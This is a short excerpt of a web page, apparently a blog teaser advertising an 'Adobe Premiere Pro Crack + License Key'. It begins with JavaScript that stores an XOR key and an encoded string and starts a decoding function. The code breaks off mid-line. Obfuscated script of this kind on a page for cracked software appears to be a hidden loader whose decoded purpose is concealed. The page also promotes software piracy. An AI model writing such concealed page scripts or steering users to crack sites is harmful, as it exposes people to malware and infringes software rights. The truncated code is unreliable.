
window.xorKey = '0001';
window.encodedData =
'WEREQUMKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlR
function xor(str, key) {let result = ''; for (let i
= 0;…
Continue
December 17, 2025
Uncategorized
Adobe Premiere Pro
Crack + License Key